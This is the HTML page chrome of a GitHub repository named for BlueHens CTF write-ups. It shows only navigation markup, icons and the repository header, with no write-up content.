0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="559787336" data-scoped-search-url="/d4rkc0de-club/bluehensCTF-writeups/search" data-owner-scoped-search-url="/orgs/d4rkc0de-club/search" data-unscoped-search-url="/search" data-turbo="false" action="/d4rkc0de-club/bluehensCTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Z8oxO+cyOFsI/BXXgz3s0lFjr88MSzwo30MfYCAH9BVf1/Bw2I0xMH6iSypNTXo2LozkAJwsOf8a72mM5fzw2w==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> d4rkc0de-club </span> <span>/</span> bluehensCTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" 